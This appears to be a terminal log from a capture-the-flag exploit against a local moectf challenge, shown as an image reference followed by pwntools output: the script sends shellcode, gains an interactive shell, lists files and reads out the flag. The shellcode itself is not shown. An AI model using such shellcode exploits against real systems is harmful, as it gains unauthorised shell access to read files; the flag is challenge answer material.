 [+] Opening connection to localhost on port 34897: Done
1.py:8: BytesWarning: Text is not bytes; assuming ISO-8859-1, no guarantees. Se
e https://docs.pwntools.com/#bytes
  p.sendline(shellcode)
[*] Switching to interactive mode
$ ls
bin
flag
lib
lib32
lib64
libexec
libx32
pwn
$ cat flag
moectf{WugkV4PFsmeUpfytEp6DjplySkizs4ny}